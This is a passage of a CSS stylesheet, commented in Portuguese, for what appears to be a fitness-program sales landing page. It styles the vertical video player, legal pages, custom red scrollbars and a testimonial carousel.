  to { transform: scale(calc(1 - (6 - var(--k)) * 0.045)); filter: brightness(0.82); }
}
@media (max-width: 767px) and (prefers-reduced-motion: reduce) {
  .desc { position: static; animation: none !important; }
}

/* ============ BOTÕES: sempre em uma linha ============ */
.b1__txt, .b2__txt { white-space: nowrap; overflow: hidden; text-overflow: clip; }
@media (max-width: 767px) {
  .b1 { max-width: 100%; }
  .b1__btn { padding: 0 44px; min-width: 0; }
  .b1__dot { right: 18px; }
  .b1__txt { font-size: clamp(0.9375rem, 4.4vw, 1.125rem); letter-spacing: 0.03em; }
  .b2__btn { padding: 0.25em 1em; }
  .b2__txt { font-size: clamp(1rem, 4.6vw, 1.25rem); }
  .cta-row .b1, .cta-row .b1__btn { width: 100%; }
}

@media (prefers-reduced-motion: reduce) {
  html { scroll-behavior: auto; }
  *, *::before, *::after { animation-duration: 0.01ms !important; animation-iteration-count: 1 !important; transition-duration: 0.01ms !important; }
  html.js [data-reveal] > * { opacity: 1; transform: none; }
  html.js .hero__frame { clip-path: none; }
  html.js .hero__lead, html.js .hero__pills, html.js .hero__action, html.js .hero__word { opacity: 1; transform: none; }
  html.js .fase .frame__track span { transform: none; }
  .b1__dot { background: #fff; }
}

/* ============ PÁGINAS LEGAIS E 404 ============ */
.legal__body { max-width: 860px; padding-top: 48px; padding-bottom: 96px; }
.legal__body h1 { font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: var(--t-h2); line-height: 0.92; color: var(--blue); margin-bottom: 32px; }
.legal__body h2 { font-family: var(--f-display); font-weight: 700; text-transform: uppercase; font-size: 1.75rem; margin: 48px 0 12px; color: var(--blue); }
.legal__body p, .legal__body li { margin-top: 12px; max-width: 68ch; }
.legal__body ul { list-style: disc; padding-left: 1.2em; }
.legal__btn { display: inline-flex; align-items: center; min-height: 52px; padding: 0 24px; margin-top: 24px; border-radius: 999px; background: var(--cta); color: var(--cta-ink); text-decoration: none; font-family: var(--f-display); font-weight: 700; text-transform: uppercase; font-size: 1.125rem; }
.legal__foot { display: flex; justify-content: space-between; flex-wrap: wrap; gap: 16px; padding-block: 32px; font-size: var(--t-small); background: var(--surface); max-width: none; }
.legal__foot a { margin-right: 16px; }


/* ============ VERSÃO EM INGLÊS (ordem da página antiga) ============ */
.hero__sub { margin-top: 12px; max-width: 52ch; font-size: clamp(1rem, 0.92rem + 0.35vw, 1.1875rem); color: var(--muted); }
.desc__q--ask { text-decoration: none; color: var(--ink); font-size: 1.1875rem; line-height: 1.3; max-width: 26ch; }
@media (min-width: 768px) {
  .descs { display: flex; flex-wrap: wrap; justify-content: center; }
  .descs > .desc { flex: 0 1 calc((100% - 40px) / 3); }
}
@media (min-width: 768px) and (max-width: 1023px) { .descs > .desc { flex-basis: calc((100% - 20px) / 2); } }
.itens--2 { grid-template-columns: repeat(2, minmax(0, 1fr)); max-width: 860px; margin-inline: auto; }
.tudo { background: var(--surface); padding: var(--gap-section) 0; }
.tudo__grid { display: grid; grid-template-columns: minmax(0, 5fr) minmax(0, 7fr); gap: clamp(28px, 4vw, 64px); align-items: center; max-width: 1100px; margin: 0 auto; }
.tudo__frame img { aspect-ratio: 3 / 4; object-fit: contain; background: #F4F4F1; }
.tudo__card { padding: clamp(24px, 3vw, 40px); }
.tudo__list { display: grid; gap: 14px; }
.tudo__list li { position: relative; padding-left: 38px; font-size: 1.0625rem; line-height: 1.45; }
.tudo__list li::before { content: ""; position: absolute; left: 0; top: 1px; width: 26px; height: 26px; border-radius: 50%; background: var(--green); }
.tudo__list li::after { content: ""; position: absolute; left: 10px; top: 6px; width: 6px; height: 12px; border-right: 2.5px solid #fff; border-bottom: 2.5px solid #fff; transform: rotate(45deg); }
.tudo__bonus { display: flex; align-items: center; gap: 16px; margin-top: 24px; padding: 14px; border-radius: 18px; background: #e0202e0f; border: 1.5px dashed #e0202e66; }
.tudo__bonus img { width: 96px; height: 96px; flex: 0 0 96px; object-fit: cover; object-position: 63% 50%; border-radius: 14px; }
.tudo__bonus .tag { margin-bottom: 6px; }
.tudo__bonus-t { font-weight: 600; line-height: 1.4; }
.tudo__btn { margin-top: 32px; }
.rodape__logo--simbolo { width: clamp(110px, 10vw, 140px); filter: brightness(0) invert(1); }
@media (max-width: 767px) {
  .itens--2 { grid-template-columns: 1fr; }
  .tudo__grid { grid-template-columns: 1fr; }
  .tudo__frame { max-width: 340px; justify-self: center; width: 100%; }
  .tudo__btn, .tudo__btn .b1__btn { width: 100%; }
  .desc__q--ask { font-size: 1.0625rem; }
}

/* barra de rolagem em telas estreitas: fina, sem setas, estilo app */
@media (max-width: 767px) {
  ::-webkit-scrollbar { width: 6px; height: 6px; }
  ::-webkit-scrollbar-track { background: transparent; }
  ::-webkit-scrollbar-thumb { background: #E0202E; border: 0; border-radius: 999px; min-height: 40px; }
  ::-webkit-scrollbar-button { display: none; height: 0; width: 0; }
}

/* barra de rolagem própria no celular/tablet (vermelha, aparece ao rolar) */
html.has-sbar { scrollbar-width: none; }
html.has-sbar::-webkit-scrollbar { display: none; width: 0; height: 0; }
.sbar { position: fixed; z-index: 70; top: 8px; bottom: 8px; right: 3px; width: 22px; display: flex; justify-content: flex-end; opacity: 0; transition: opacity 0.5s var(--ease); pointer-events: none; }
.sbar.is-on { opacity: 1; }
.sbar__thumb { position: relative; width: 22px; touch-action: none; will-change: transform; }
.sbar__thumb::after { content: ""; position: absolute; top: 0; bottom: 0; right: 0; width: 6px; border-radius: 999px; background: #E0202E; box-shadow: 0 0 0 1.5px #ffffffb3, 0 2px 8px #e0202e66; /* taste-skill-ignore: barra pedida pelo cliente */ transition: width 0.25s var(--ease); }
.sbar.is-on .sbar__thumb { pointer-events: auto; }
.sbar:not(.is-on) .sbar__thumb { pointer-events: none; }
.sbar.is-drag .sbar__thumb::after { width: 10px; }

/* ===== VSL vertical da hero ===== */
.hero__center { display: grid; justify-items: center; grid-template-columns: minmax(0, 1fr); }
.hero__name { flex-direction: column; }
.vsl { position: relative; width: min(84vw, 380px); aspect-ratio: 9 / 16; margin: 22px auto 0; border-radius: 28px; overflow: hidden;
  background: #071331; box-shadow: 0 0 0 6px #fff, 0 0 0 8px #0a286826, 0 30px 70px -20px #0a286880; isolation: isolate; }
.vsl__video { width: 100%; height: 100%; object-fit: cover; display: block; cursor: pointer; }
.vsl__unmute { position: absolute; left: 50%; top: 50%; translate: -50% -50%; display: inline-flex; align-items: center; gap: 10px;
  padding: 14px 22px; border: 0; border-radius: 999px; background: var(--cta, #7CF51C); color: #0A1A44; font-family: inherit; font-weight: 800; font-size: 1.05rem; line-height: 1; white-space: nowrap;
  text-transform: uppercase; letter-spacing: .02em; cursor: pointer; box-shadow: 0 0 0 6px #7cf51c40, 0 14px 30px #0008; animation: vslPulse 1.6s ease-in-out infinite; }
.vsl__unmute svg { width: 24px; height: 24px; }
.vsl.is-sound .vsl__unmute { display: none; }
@keyframes vslPulse { 50% { box-shadow: 0 0 0 14px #7cf51c00, 0 14px 30px #0008; } }
.vsl__bar { position: absolute; left: 10px; right: 10px; bottom: 10px; display: flex; align-items: center; gap: 6px; padding: 6px;
  border-radius: 18px; background: #071331b3; backdrop-filter: blur(10px); -webkit-backdrop-filter: blur(10px); color: #fff;
  opacity: 0; transform: translateY(8px); transition: opacity .25s, transform .25s; }
.vsl:hover .vsl__bar, .vsl:focus-within .vsl__bar, .vsl.is-paused .vsl__bar, .vsl.is-sound.is-touch .vsl__bar { opacity: 1; transform: none; }
.vsl__btn { flex: 0 0 40px; height: 40px; display: grid; place-items: center; border: 0; border-radius: 12px; background: #ffffff14; color: #fff; cursor: pointer; }
.vsl__btn:hover { background: #ffffff2e; }
.vsl__btn svg { width: 22px; height: 22px; }
.vsl__btn .i-play, .vsl.is-paused .vsl__btn .i-pause, .vsl__btn .i-on, .vsl.is-sound .vsl__btn .i-off { display: none; }
.vsl.is-paused .vsl__btn .i-play, .vsl.is-sound .vsl__btn .i-on { display: block; }
.vsl__track { flex: 1; height: 40px; display: flex; align-items: center; cursor: pointer; position: relative; }
.vsl__track::before { content: ""; position: absolute; left: 0; right: 0; height: 6px; border-radius: 9px; background: #ffffff33; }
.vsl__track i { position: relative; height: 6px; width: 0; border-radius: 9px; background: linear-gradient(90deg, var(--red, #E0202E), var(--cta, #7CF51C)); }
.vsl:fullscreen { width: 100%; height: 100%; border-radius: 0; box-shadow: none; background: #000; }
.vsl:fullscreen .vsl__video { object-fit: contain; }
html.js .vsl { opacity: 0; animation: fade .8s var(--ease) .4s forwards; }
@media (min-width: 1024px) {
  .hero__center { grid-template-columns: minmax(0, 1fr) auto; column-gap: clamp(40px, 5vw, 88px); align-items: center; max-width: 1240px; width: 100%; }
  .hero__center > * { grid-column: 1; }
  .hero__center > .vsl { grid-column: 2; grid-row: 1 / span 6; width: auto; height: min(78vh, 680px); margin: 0; }
  .hero__name { font-size: min(8.4vw, 17vh, 168px); }
}
@media (prefers-reduced-motion: reduce) { .vsl__unmute { animation: none; } html.js .vsl { opacity: 1; animation: none; } }

/* Título: METHOD com a mesma largura de SHREDDED (o JS acerta o tamanho exato) */
.hero__word { display: block; }
.hero__word--fit { font-size: 1.27em; line-height: 0.86; }
@media (min-width: 1024px) {
  .hero__center { justify-items: start; text-align: left; }
  .hero__center > .vsl { justify-self: end; }
  .hero__name { align-items: flex-start; font-size: min(7.2vw, 14.5vh, 150px); }
  .hero__lead { max-width: 30ch; }
  .hero__sub { max-width: 46ch; }
  .hero__pills { justify-content: flex-start; }
  .hero__action .b1__note { left: 0; right: auto; transform: none; }
}

/* ---------- Feedbacks: carrossel contínuo (2 linhas em sentidos opostos) ---------- */
.depo { display: grid; gap: 0; overflow: hidden; padding: 0;
  -webkit-mask-image: linear-gradient(90deg, transparent, #000 6%, #000 94%, transparent);
          mask-image: linear-gradient(90deg, transparent, #000 6%, #000 94%, transparent); }
.depo:focus-visible { outline: 3px solid var(--blue); outline-offset: 4px; }
.depo__linha { overflow: hidden; padding: 12px 0 34px; margin-bottom: -14px; }
.depo__trilho { display: flex; width: max-content; animation: depo 46s linear infinite; will-change: transform; }
.depo__linha--volta .depo__trilho { animation-direction: reverse; animation-duration: 52s; }
.depo__grupo { display: flex; align-items: stretch; flex-shrink: 0; margin: 0; padding: 0; list-style: none;
  gap: clamp(14px, 1.6vw, 22px); padding-right: clamp(14px, 1.6vw, 22px); }
.depo__card { display: flex; flex-direction: column; gap: 14px; width: clamp(264px, 78vw, 380px);
  padding: clamp(20px, 2.2vw, 28px); background: var(--white); border-radius: var(--r-card); box-shadow: inset 0 1px 0 #ffffff, 0 1px 2px #0a1a4414, 0 8px 18px #0a1a4412; }
.depo__stars { display: flex; gap: 3px; }
.depo__stars svg { width: 20px; height: 20px; fill: #F5A800; }
.depo__texto { margin: 0; flex: 1; font-family: var(--f-text); font-size: var(--t-body); line-height: 1.5; color: var(--ink); }
.depo__autor { display: flex; align-items: center; gap: 12px; padding-top: 14px; border-top: 1px solid #0a1a441f; }
.depo__selo { flex: 0 0 auto; display: grid; place-items: center; width: 48px; height: 48px; border-radius: 50%;
  background: var(--white); border: 1.5px solid #0a1a4433; overflow: hidden; }
.depo__selo img { width: 38px; height: auto; display: block; }
.depo__nome { font-family: var(--f-display); font-weight: 800; font-size: 1.25rem; letter-spacing: 0.02em; text-transform: uppercase; color: var(--blue); }
@keyframes depo { to { transform: translateX(-25%); } }
@media (prefers-reduced-motion: reduce) {
  .depo { -webkit-mask-image: none; mask-image: none; }
  .depo__linha { overflow-x: auto; }
  .depo__trilho { animation: none; padding-inline: var(--m); }
  .depo__grupo[aria-hidden="true"] { display: none; }
}
/* com JS: o movimento é feito no main.js (contínuo + arrasto com inércia) */
.depo.is-js .depo__trilho { animation: none; padding-inline: 0; }
.depo.is-js .depo__linha { overflow: hidden; cursor: grab; touch-action: pan-y; -webkit-user-select: none; user-select: none; }
.depo.is-js .depo__linha.is-drag { cursor: grabbing; }
.depo.is-js .depo__grupo[aria-hidden="true"] { display: flex; }
.depo.is-js img { -webkit-user-drag: none; pointer-events: none; }
</file>
